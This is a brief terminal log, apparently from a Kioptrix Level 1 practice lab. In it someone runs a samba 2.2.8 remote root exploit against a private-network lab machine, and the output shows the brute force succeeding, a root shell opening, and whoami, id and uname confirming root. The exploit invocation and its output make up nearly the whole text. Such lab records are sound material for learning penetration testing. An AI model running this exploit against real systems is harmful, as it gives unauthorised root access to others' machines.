 root@laobai:/home/laobai/桌面/Kioptrix_Level_1# ./exp -c 192.168.223.134 -b=0 192.168.223.136
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown